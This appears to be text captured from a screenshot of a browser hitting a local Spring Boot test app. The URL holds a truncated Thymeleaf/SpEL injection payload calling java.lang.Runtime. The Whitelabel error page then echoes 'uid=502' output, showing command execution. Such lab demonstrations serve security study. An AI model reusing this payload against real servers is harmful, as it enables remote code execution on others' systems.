 127.0.0.1:8084/ ?lang=${new java.util.Scanner(T(java.lang.Runtime).getRunt
火狐官方站点 新手上路 常用网址 京东商城
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Fri Jul 02 16:44:50 CST 2021
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template "uid=502(s ao)", template might not exist or might not be accessible by any of the configured Template Resolvers
风藤安全